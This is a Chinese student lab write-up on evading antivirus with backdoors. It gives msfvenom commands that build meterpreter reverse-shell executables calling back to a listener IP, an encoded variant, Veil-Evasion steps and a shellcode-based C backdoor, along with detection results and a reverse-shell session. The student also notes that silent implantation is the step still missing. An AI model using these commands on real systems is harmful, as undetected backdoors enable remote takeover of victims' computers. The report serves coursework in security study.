《网络对抗》- 免杀原理与实践

基础问题回答

(1)杀软是如何检测出恶意代码的?

- 根据搜集来的最全的、最新的特征码库,检测程序有没有异常或者可疑的行为。

(2)免杀是做什么?

- 利用一些手段,让你的的后门不被AV软件发现。

(3)免杀的基本方法有哪些?

- 加壳、用其他语言进行重写再编译。

- 使用反弹式连接。

- 自己手工编一个。

实践总结与体会

这次的免杀实验做得非常顺利,每一个步骤基本上都一次成功,虽然这正是我所希望的但也有不好就是万一下次遇到问题可能不会解决,毕竟遇到问题、解决问题的过程才能让学习的效果达到最大化。最令我得意的是我把win10自带的Windowsdefender关闭后,明目张胆地运行我的后门,然后打开腾讯管家进行杀毒,居然!没有发现威胁,可喜又可悲,我一个菜鸟级别的黑客做得经过免杀处理的后门居然都杀不掉,那遇到大神做得那该咋办呢?

离实战还缺些什么技术或步骤?

- 如何把后门悄无声息的植入到被攻击者的电脑里,还有控制端需要一个稳定的ip地址来监听靶机。

- 杀毒软件的病毒库更新太快,自己编写很有难度,所以还需要对代码有更深层次的理解。

实践过程记录



msfvenom直接生成meterpreter可执行文件

- 使用命令msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.128 PORT=208 -f exe > test_20145239.exe

- 果然,一大半的杀软都查出来了。





Msfvenom使用编码器生成可执行文件

- msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘x00’ LHOST=192.168.119.128 LPORT=208 -f exe > 5239-encoded.exe

- 效果也不理想,看来编码也没什么用



Veil-Evasion生成可执行文件

- 因为我使用了老师的虚拟机,自带Veil-Evasion,所以直接开始实验

- 在终端下输入指令veil-evasion即可打开软件,依次输入以下指令:

use python/meterpreter/rev_tcp //设置payload

set LHOST 192.168.119.128 //设置反弹连接IP

set LPORT 4444 //设置反弹端口4444

generate //生成

test2_5239//程序名

1





- 生成的后门直接拿去检测

- 还行还行,只有25%的杀软查出来了。



利用shellcode编写后门程序的检测

- 先使用命令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.128 LPORT=443 -f c生成一个c语言格式的Shellcode数组 - 然后利用VS2013打开老师给出的代码,修改修改(代码具体内容自行脑补,嘿嘿)



- 完成后编译运行

- win下的exe就相当于后门



- 看一下kali,已经反弹连接成功了

- 依旧输入一下dir指令试试,成功获得文件目录信息!

- 再次使用virscan扫描一下,大获成功,只有10%的杀毒软件杀出了我的后门。

- 好,现在来测试一下我电脑上的杀毒软件吧!先关闭windowsdefender打开腾讯电脑管家。

- 扫描一下病毒:

- 天哪!居然无风险项。再在kali使用后门截个图,一点影响都没有,照常使用。

- 好吧,腾讯电脑管家太不靠谱了,天知道他漏过了多少后门,打开win下的windowsdefender扫描试试:

- 上次实验我没做免杀的后门分分钟就被杀了,这次还是给力的杀出了我后门。

- 看来windowsdefender没有网上说的那么一无是处还是很优秀的。

- 最后附上我电脑上的杀软版本: